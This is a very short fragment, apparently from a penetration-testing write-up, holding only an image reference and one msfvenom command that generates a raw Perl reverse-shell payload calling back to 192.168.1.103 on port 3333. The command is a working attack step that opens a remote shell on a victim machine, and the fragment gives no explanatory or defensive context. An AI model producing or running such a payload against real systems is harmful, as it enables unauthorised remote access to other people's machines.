 msfvenom -p cmd/unix/reverse_perl lhost=192.168.1.103 lport=3333 R